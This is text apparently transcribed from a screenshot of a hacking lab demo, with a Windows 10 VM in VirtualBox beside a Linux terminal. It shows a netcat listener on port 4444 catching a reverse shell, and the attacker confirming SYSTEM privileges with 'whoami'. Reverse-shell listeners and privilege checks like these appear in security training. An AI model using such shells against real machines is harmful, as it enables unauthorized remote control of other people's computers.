 Windows 10 (Original State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
powershell
GUIshell
GUIshell
root@she11z: ~
File Edit View Search Terminal Tabs Help
root@she11z: ~
root@she11z: ~
root@she11z:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.101] 52346
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
DESKTOP-IOV17F5
C:\Windows\system32>
[she11z] 1:nc* "she11z" 14:32 29-Aug-19
Type here to search
7:32 PM
8/28/2019
12
Right Ctrl